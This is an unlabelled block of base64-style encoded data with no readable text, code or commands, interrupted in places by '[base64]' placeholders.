noAqiuHxXWkXXUyDssceYx9zfzFzcjY0kCh9Y25Z1BDwSHsktQlnnP/VVPiUEpkYcriwKwyQ+AbHwn8HdBY7Yw9nPmBUikZ9fXjw/UxZ5bXi/ZXl0SBEbt/9hgpanKbmHSRp+QU1HX+MF6ATN6kKH7uOafFaMYWER1OGwRekyZL1nYx3ZV2GZK8kBW+1hSeGyi/IsJpNj5X3LP0lALb01cE+1sLoPfjxes0MyujxiqYU4t7X8sTvy28P6FqVFAqYeI1wxfUN0xxCHbQmVwB9DOeXgAj2elsnzSTDiFGMMEFiu1x66Vw6PuipXqJ+cd596Ddjkg0QnMG5Ws7n3j6VCO/56WhhOeLcCR5WHRBNpFuqwgdt01ud+THKHDGm/[base64]/BQvZdCt6f3L78Uwj7Q4CX8/0U+hlEXd1gW0MTMDiEBVtG7aazL7R4nz1K8DCkR0axcXa1V/[base64]/2NmDQEyTAbnKz59/DAcK525ijzVPB1TaqQBgr1Q2m8tNoC/xk3OftysfCbkX1UPAzvGCFUmC5AKVuVcZvOJ+IAjCCI9O/ktj6GrExsIr3MAJYRcJ/eSzAD2yIWNbtbB0kCCk5z+m2BI4WMLhW+w6ElrpiVuu+hS3meNZdwZOVLITvRThX9ZjZ0mi0o3UiaVRLNfjc0d+nvdfSc5eEsyd1soJHlChp0vED5C4clF3KOPSTUuBYUNcT5W5Xv9GHPBxV0nH5CLCbV8nGJS4ZO8A3GLp2L5YdGe0E0+kE5Tc/O+NQtLjiHuuZzCkfVx/R5gkIaEgRm7p2p0ri2g//LoCXIXI+xOXylW+IJuB2HvBacH4u87MJy7RJNR79JW+MC5MVPHocYdtPS/5i//HN2IZQt5j78h05K2mKAbVylVGlkXxoCPlz150GhRJkuyQSsScpF1p/SuiyAbtZNtjjUzQVWOyLURqIFKw25Q0qHV2o6/qVs73NJV+8XJrwAQCy5/[base64]/bp7zg8ZmO0O32sJseBEqS1dihukumVqC79v2ONDtPxw3+pFOSTVAnLsR5vbse02OfnwOFonVmo9L635WkTx6oMNoF2xUi79fFqvcwvyGTSX+9+yF1+ghckagmXErz87g4foG/ZlKormXgPsml2AeXM/cV8zhorQK5hAuqA86MEuGKUQ+ozFKLh4BTzjY2eOzGc+3QeGS9EgRfG3WtIDkox/B4J4UpFMWkQuNL8ccP6qErpU6F/ghhL08Ree/gO6LPlo2yTkfgeBQUhjIjj/j5VIUoae1GP4GTr9T+Y2In7HTF8VhTImHzGO9N6vQbLEVwy5fSSimN/[base64]/7BqJNN3jy3uYCWbm6Q42eCRczyYh3706AHcKyABnHHFOMPTHuptEj7XUD6pRW+Et92aqoFYz9nlAbdoFVy2whq2fqs//P05UTsdpKeZ2x4DgYec7gfKXMlaALBCn6bER6PXUb9EYbZ18dl3jTsBIhhXg6DtT1BKIk0NJFcQnm8zaWYnUXW/LGptIJCy+iMB5SnIVyZw4ZvICIfHKmiAB9TDUtGYqYs4iULyfHUvVmO29BQfepxOCv2NS+CacYRXAsMjavcAksbXBaQoUZ7RgG/q1ENYVtij/GFby70JPmb7YrQHwO5WprivBUAb6UvJ15jZS/46743cqgm+RIcDrVRsO66qpN3ZTL9GFXtX7HWExfO6sxFs3T0PnXDqfn3BzOKL3kZklsP9Z05458WKQ08O3GvcayhIikJ/hAIzIzZVlX3EZXA/08SfDa7rH27lRSXz/2A1k3YJ/[base64]/jCdkbA+lkEKBGy96G0PNTepMKgfhFOA5YuNqBe70/q4gfBnlTaTDi0R7ald37neSopH2wPPLZ6C0nah2gxCScRFXPsp/bpk0UKRYZfJ3rgIPY1whcNnuZQYpI0MAP6kPNONafKySzODF9TT32J9Cxwr5xnn+mgDx5tbN+/IzfSVltCkvCNim1TZy+YhMR/Z4ACbInWQVVW8nNU09Vn2h6ilWE2uwf9wU3DdPU3n2MGZ4upfq+aHVTpuW6nk8jQ8FAhveT/MEhKgHdsm1d8JDrI16xpM5k96vKl6UsI1OoCzaqRnyyqxnmcOuGn8K4rydzior+T4Wbx7EqiWxsV3JH8V8Q4pyGJyd2Mlrll9bp20lcFV9TKFrRfm+mDdUnJ/REeSsh/[base64]/t98tP+zPtT/pVe7RkkRD1LgTvXi9x7ET+ZF2zds3xp3T9M5Z4CrKmek+BmrII1IO7ArfDgRiTJ30pVsrjDcUeIFkQ2kDbE2Tt/mRH1E1frT0nWzsdNmtsrzpfGKmABDMzAYLM9EvsHLOMi2v3z09+oh2ZPzMqjmkxB0US8skNOpcbT1TPcbBxXp1Agb2eOmWfEbZ0T+8Pj9HmSJ3rKek71ak9fp4T94WEgziYoIzmBI3VUuYcd+0QITP6K71kQ/uL/ib9jl96zYh5Xo0a4aw6mNnEI0vqcqZjsOjXZiLpzceB3ZZ14wP6Hggj+PUpY9dORzq7e/lZj5dOa4vbuLCKmELocmKCIJx+qvR7NXc1fZr5K6biL4M6G6AF/[base64]/TqNLQv1qKrCJwcPMYWpfAphv46ROVuZAdtsXUISPVOxmlBqsa/HBwNY1NijwUZDkKouFUvCAqs8tPEDmgK800eUIoCDZrFi/2wEp4mnHg1z+2/9/fbYig0GZkbvi4LRGdlMZg3RMPwDtgRJLtnyG+d5o1Hy/qUFd362ZMxol4ELh0B8cnlPvy4/fN93gv5WcPL/Go9EiY6kmhIKgyPIUrS9iqArPT3LDxk275/tHbM7z99kYqpy1NkUHFjyn+oVech1wkiRYchs7CKn727PCLU8Uy4S2qez+S2TY911PY33klpbia0v1Fk++uoBuW5Y6kQBBrOpBnPVtGGrAHXn+LJMtZ/FUA45TFu/4zzxar+DaOgetbZPjpocro9NPT0obZV+ENLnMmILrDaWBB2o03+0A/XpDPfYoNkh/iQFuAQJfLx1FlQMmL4ptvmUSX8CW3J/f+J78iJuXpfF0CdfIothW4XFYRKEqvfT1qLmux0tlBob1iOupZWiP/SDgkI1BghIsN2so4PA3bd8UCOatgo4c+R50qtTkgqZpS5z5dsN/Glf0nWw0xd3FQ1TGA5LTWUoe961k6f2/[base64]/HAwUiNT11cSqqN2ArgVlW2mR7fstIRTrc2JIj3Jl5NqA1Re/0FahhmOpR35R+2fYa3hCFGjv8ZG/NjXpP1sQgLVDtEtAD8V+4lGo5FDlFEmykpnTmZ8/reazZuoEBH5PN8x6WWCjMeCKpLFvhZbwE7vyoU14Pm36+Ptm8/OgRbe1oLPqmynFwHbVBEZABigcEgwIrakyCn5ZLXIWKzds487jIDR/NzWURQDfwlBM90qQKkEgiRJukdxKelqYbgQLLp9VaxrUm4ARbaDGegw+l7N04hIegAXiFn2s0isGhkFcZoUN0dNp8zlJ2Df6BHJ7+l01/64qUppxreLXfm2y+4TTVRfDN760YK8a7YySFNsvA6Qb59Uat8v2qcuogBhDW8LWx/bF1aOhw20TjOgEjCLdUcHjtv/jlDe982BN9Ky0djsmY3lzSeuk6TssbQR9HV9KcKyyzAPK4D4pk2gu71aWDlw7WxTW1Qc/87BknvhUqz+6PbOISzIFYN6p4ZSpiKUY+iEq7DvFzr8AVlFMpRVJ+lQypGlgl/OIrMiUk3iCyJkREkrJ80uilgLHSEZkLhGjcgWzRyNkoa7cgceEi52csAOjlZ7Dda5tqjQY5bDwn+FnDtDUNEwOASejB+wi4NeXHNA19tqHmOe8NVzHnHWM3LCzVVswpSLZAkPY62UtaVh5ipYMI/Prjz1BwWWz849x+XP+jJTCGPj9v92b3V11lhdaIYPZAjiOeYeFgQ5ErohHsGz1ZO+SrlpYaIfAUuH9h50LNxlGQAu248+rs8g3LwVhCzf4J2Sgxc6PIwf4QlFSSZq5Pz3SoD6Z8krmzm8dA8S2h1Z7rJmi0OHakDm5BVt1h0tsTlor9i1/NZ+Ux/wtXOQKhBJWbWr/biyqZXp7/1U6NAn8UfJfe3K5bRFuKhX7u1WEwF6YdYZj/mFm16GQrbiPWdRP8q6cW2xc176KS027Iiw0DkQ1jF+dOTiJ7HY7h55Sb0FY5ic/ITy5FYdYlpA5w5zqnrP2hMi2AShVClj4a9vCN+Jx7j0JCg2k4bylAGthXpsxWJRIaS3q2g5n03m7NzqjseANJs3tak9PeYoiMePr4GWG7Iakfzm+WRfKuFQ+qSnIcJs2XnpKrhHdtlBQoAbghIVrwZtKDz5FgLM19RigdNst/SIxFOMlQEEmr++P6T+K8iKrTiPEzWSD4Ge6gNhagQx7J9U27Sg0g/UqZ1LKh21V4BAnEDMbiKlUrlM2QT2Bwzyf6skJjWLeU3ra5OYPZQCBWF6gEOe4gnOe+Ip69Iqy8gk/Vm/xhsWY7y3YDTm4d9nFlshklM6DlPoUBkSL/7a2DFYzTo4/NAX2QLk2UiR5wptMXMcA1pZckVElvYwGeDucra7A4/PxFyBoFTEtT4poddKHSg/kpzUoPfOm5OCzmynMiJhIsVTu++Q5wyx4dJ8KvGV8Y2bWz0d+Fm6eVqM16bQNKDbunO8lY2PwgxPp6aAzBNQiwdsUhK76G0hfMYj8zVKGoZRM7N/Ua0lnK1AoroafbHba+hfjdCeAGoGSaBApnXNUq6DqLiLoLOtxBsEjbnWvLSmSL5yj6QbW6fKgNsfHAg4RZJc15HZj7jRpnYObTq8CluWhbTotxBEfZrJtEEaNFCBvYQpsBYpRh/lTXa24Vo9sQWc7Ijz7cbwbOauLayFeF6tMocDv4Dp5f1H5rp9nO8O6nT+s5uaKt9WJ2BQ+1+c/[base64]/kixLtVdDczLcxFMJaQjtLCIJ+gElSC33GFDB1a1sp38LrVdyAAAepq5bWBu0iIaTK25Gw/waTXictqXIguxl4TYNeI6p8GsXmP0bTgBQTo7mB+If4SewDYlMW+7FMmg3AtOsr4tjTRhbAQfpmkE0SnNHtC+VB6dd900jbqZ9Q26Dhmj+Eha7PUi1JV1wNrJlLke3ql3D4CM6h2kntmCv0S2MtIr6F7ZjWO5vQ/KUKtjqmaNIE/6PCzEn0vTA8wSPcaIarUuJWvIFkCaiSF5Lp1jj2Hrh/kJeqE3ws/[base64]/oOJBMBsvWFsCVfDHAc0sz/+UDy3vfwAf0C38P/OrIoZ9ggm15+E8Mh0utPl0WgRyXe2tb6/12T5qdny6XBNng8wgCh2GYj/PDhiQuZDBVUMANLW0frb3EPK4p2EQJV0rY4vDJzoybIS/4IuIZNM4QP4RRG2W8PgTwkApU5o7c6+PCSffYo3SvXSvjzHrbGgKJs9nRRxHmKgaxyzB/VApgadwvho7g0W97lpIlKOmpnO4aw0TEvRK4MbzgZ6j/4S5n239KtU8Z0rEjOghAbP24THf/NShAkuDCA0yZQtGI516KmYDHtnBgtFF5SUaTJXXsIIaraQ4Txcr5Z2bzTcs7k8PgY82pojCag1OpS1VGO351TyViAHhyMxcOrNakm4JPeHV+2Lrbx02C9k1XwaORXupw2u+0KveecpOi2e7c/tIlEEs19AJbAGQ0i/byYvcBGLvT8/Rou6HouZ66MCRCoTy+PgXkJvS19JPx4rO7j+dEaOCat0pl0gI5WS/I5NW6jfF6Fo569ztUtROahu3mAIzlmFLqtXHfcTn9DTFgsm7gw1MFq2O/7buaKw06Ov5ORltAlxW06F6eQX+42eMicJNg9M5g/amO7E4Uyb0R3KnWxumWV7ueCYTro2ruW5aUe9j5qHuYZn9nj25sCUSNnzHrmz2WzQ7IZNfUt3Pwd2HUxcIv5+uR/[base64]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[base64]/5b1cOvngMOOzVJxOlU/UTDuB6kjuXx3DgJcQW1NFVtVzTGWqutS/r+IOb4B8mUiCeO2Nh5lZa4vXNgOuMLzF0unp2kpfK1YwGx2CJkKmQd/f2xK4+czOolwDkCly5+qJaWk+OJS599nQ6saeLt0tzz8K1SySULgl8g1rT08a0//E4mpQZAM/TKWqrSSLUuwuxPmyCvR3S/[base64]/VPk9+WJ9iPMoKk96ZvAgARIpmwFHz7r9PIAydY48tSWVb0lIyfvP3YZmamt5qegpDfrDcpvi1Dgz6iDrrh+TNf47cE8Mx7vsF73HlKhxohYNWkR3eQ85LaXSACmIcSw3ghkUwPZQRH9nDfw1uN9/h+izqR6R34QC2KEmlF0UPvp78/XFjIkE1lXUs/Ej2QU3W8y18wY5su8UGvtCz/qEIyvd1KP+rCLmvtbIMRt3elFN17pDmUjGY+mRD/rz+uHx61H8IuVDAjshtdIkKSoPGe90mckorU0V7G8+2iMcF57xtKL4qY1v+O1U0Q8NOeii3mQ6CJ3mcho5rNemnUWPgAF3wFAP7U155A6WaR8y9oNS2jUnqMvcKmGHH8HidRHh5jnxfG81mgPZFRBAcfHaDb7itS+ed4SU/OczKR9rnlguyto7D7ugTpXF4DgPrc6SDr1QoAvxLIlB+l3FlINrsoc7jphfifpx++LMad8oFNkZqvNlb9KFZ2+IJyzuohEwAiv+7AQZos+18S+Io/pOyG930n+Rkjh36pGihGUPP31Z0NptI/s1bYaK6HkO41dKPxKMijf/[base64]/vbGYadORpI1zMbddXPIKV7rD/SeHDxmFKwjshmPvhI3PxLLA3WKbOI9dqrh3kx/bZpifUfm5WQtlus1Dg31DkOyxVYHQlFBFWTYVL6e5YIWwAo+5M93Nc4FyzfLrvcP8pz7HMnOUzLe4qzWvO/Ls+jtF/[base64]/VkRTocu3kXNarZ8mrHeFngHXjjB0/Aejj94Rlzxij7uxRlp8n+7RJ+oUeyh3PcA6cCwszmSH0gw+7g+6QXYAjs4h1JvRMMbR3vr8u5YBJe8/IvFi2WKfqN3nyfdXF3CzwMCeq0dWSlDV88JfUSeXw5Mir/FuOuJJtmE0U7yNGLVeVVnnsTGHnzM91UQVNPKY8SGmQwMRERfCmHQg5la31PQMLvDY6GoaJztv9kbz1OGaSTLiGF0m4JSstQJ6SBJGEzzkbfKn5P6R4r3EIlw85kVa1O/[base64]/CihxT61OFMIaT7WZKdrez3st2XlIcVg7rkgQY9vigEq36WrrIjIQZ238x2VzfOWgc3EPovwn/lmlNmXcSzqlHEw5L227iLshSwm6JZvgRLbNy6CYgkYAu5eUZa/ug/f4fXcz9W6BVA/OAAIWfz7MYprO12h0VXUIJhQeq2CKTABe7dnFIBi2b1x4Xs9EFOLfsZN/5e64q3sswgQHPBfeUVDLIhunoebQ/8zAwVRoVR5FJzJGGH6xgo5AQgJ/6AxNe2JwEN3Jq1/aJX+4eMESuTB00mshHLSmnOufEW3btVKBSkjaRyTYQrg37NwtPYMn4YwCc7SJ7GdXC5fMGoAharCiFwGkCAOTy7OG3pmhV1S4frGQsZaIARwNW6FySi8qEm0p9jci+x0/FuHid18TV7ETqDiVq5nb7I6EhOdZ0egrTQ5BfK8Zn3MlgDtjqh/W+jL6Z/sYv0J3UCmE27ug+8kHXH+oOu5W7QDsu8SSAolsCFJcBEwAUC2uracyHWK6SNRVcmzycOtUebyM1BJCMYvnNtaj58dMy9Dq6S87w9+sHj0FK8d8MB0yaTaVDVx/+QmaY++XsaU/1YJYEUmnAU0XC2owg+1zscVTesQARhF6G8iOr5vMl67r9z8SRgyGa1x89hyZoDI64EZDpBu0EcavGJXQWa0gRaC2dcC44xIE8xiANQMxP0lKEnXBZeW7Np5Qa+P5kQpDxpa84lEA7NnQqr0NQP2dERdJn3O2DAyWEL1a3KgTxHZhe3/CAVxGiSXdD5EmtmMILlMtxiksNSBP5hWSRHpLCRw/LN2ENwtiE+t0ml+bLYolbOz9yPGxPSKY7ES9PPMqIEdSb+g/2LQJvAhgYjd97ztmSjoXmWLsFQaicC5sp2OT3kKbpfLi1l+r/+OBfNmqld31c6PBH9dvKWCFaZOtW0aVhDdjLAm2YU4zb8SWtEg+HbdCuSHrMJOrC+3i0Hm3aVC063OxwrDo75IpxHPPwmZSSM/pisypDl55pQNBxTxgHEjdZns715d3/[base64]/[base64]/+ivCC4lZoXxwDUVZrMobGH2cImvDWeYL5h6Zi/[base64]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[base64]/ifVDCKOa2GNht+nK81p/vo/Bj/lav6lkEp4ErJZwjk6mbQrndnbVJeZwUIdnnt7JRmAQQx5vb2M/3xp3bLEhBKEKmYQ405WJpT2wYqll3ZjYLnE0/NZlyQTiUPwW8bxZbzkv0fbwyc7MefV/EUXtbSG84S4HGC5GRwjvAsIPLxOIIR7xyLv6d++2RbU3dZRVqsyr/3O1Dmq+JX6ugnGERFtb4Cp2FhEOaG/12wnz3rcoAQ1YQisIg6e8p+SCIHo/[base64]/jadRTTbPWlz/fCZII+jfOW2nl9yZ89j+wqho4YyUuWTJX7qc+AwneBV8nbmMSRveGAs29coh6Ie81MAHtzHqtzp5Brdhm9KL2Q2KlSPSj/rSDignPtigjPZHIyPfCZQFtrlvcLlT3wpUi6kaFJhl9WGRDEMqfGMUKfbROtNdXRQQXkUD2imPNASHvfDzKYuRci63ixL4Ly6Zwg4weVanZQwO8SleXTrgw7/sPRi2/DcO+zC0MkYA6teanNnwBqzFsucWFBj3eCgE85kdKi0u8DFFH7d7O2kvwT1wCMDQrprSkBijCalkNBQasSrqfqnCnWpVYwtVUPRGDeOcPQnBf/h2bJ5yelO+jgGnUcvYZfWZGmO6tghlAAKjMX9ds6Ym1fpooKbWwZiPwlXDsQK9MuE/1L7ji29Mxmj6zmROBTLVu5cI8uymgOwWe93s5CHTxOMDA26OQp9v5wcRmw18mheRm4+Edg+eReGQmNqZ95lH45se3oNf5MzLukBpEpvj5j8Fi62jFuucvAEnY+7nL4Kw+uSZY+zCUIJmGYjqftGGlek+3EAnBJfYUQaoOrN7vGLUhGNQZQxNzhhq0qNxqo/SBAfYOUm44rUtF3jK9608WnT6ZNiNbTpVL+LHVPS0S06anHxzoxNzVJ+YgaJnguBbaSTcpfpP+ojjhCT10N0rGsiKNn1Km9y1ruF1WiAmsVSuWgAePW/WaCuUO5+SJw03jDz4/ejgKbAfdmFbjnQ/4hnd6hc2ICYA1cxi+ghtq5A/vWEPIQ9zHcG2oLqiQDU5WrSKdcG2AnBnQs2948PoJKfgNT3kLocJz2x22jLV+1zSGH8xdx3v/gRRjmq0Z5EByDmUlc4AjUWRs9ZerXEsB9bzOor10RreTsnfN6XYA0KDlpmOnsSgmYcI10/593Y1eoKLWGM1PE4aOOdbOi5Ejz74nvhwhCtu1iZBPIVfE5gqFX2DlUdPH6dUqsDUoOL13SmhaXaIiwtH+fV/ND7t9NtSvWndUEmMRzDoF7ALhcbOLsEgVi+ciyaB663XZTnDuTZ91IG9wEtADvpmOWkMbLBoWJz4AOP/z+I3om7aZVmwZSpCsDQrtchSgigbw7nKntexnXUV/AMvSoaouNDn+YJeNIQm82kK04wWupc8H6ufbI8wqhgPxnqeVeea4Q//OltIZeHl6Jn6iXhP1x2pRoSYGtpK62fIAXZEWpcT4Hv5guwb3KAgoqPQ+GVv3TMMgE+lBtiLj3YCYmJRqXptf4a9LFJlJpXzj3vvjsMsEjhzvSL1Hgb7zyno4d5gc8ei/vR8yOa4mPe8yR1DTmhBjG6inZShD1poYohxHSqIXKoR8Ncw0B7Ri6V3CXpFKUZbPqRA8nYhVcT4kMiNUTHH+oWC+mMyNLnUol/RWS6SQtR8gzwhohf9blgWj+/9uCwJHbuvLkvn5wuOZD9EPp1fswESeAKVFIdYpB8J4PR3HONJTuJb67i0djk6TT5Jxog/eU+EEfc2RLwMICAzMEMyh3+zGIm5VduEvtAm5tZtqpGYu2xoc9+NN8YTUgfnXDehl8hGiTd9lfJcmI5hzwj/Frv6eu2naYHnbVX/i3iBgFBe72TFITvfvXYksUMi60G0QPE3dAiB/fqudwGQ22JomB9YUtDv/hLXV71xaihDIlwz3PAsapWAP/YkjZwgIdXKmIaRmZsbo2P80v75mjhX2fTWZ2OAs/bn8um1ccxdKd+TN69E8AeCkAeGfwhHhrjaPvbTABHt7sBLc3TAUdxtoeqBLYpRyRTE/KDB8amqjkIxYFO89BMpY12z5Cue7vxfYs++ITNSj6LH4dF8o2qISZdS2WIa5G5TVPqm9TMnf9lnvQUDfYW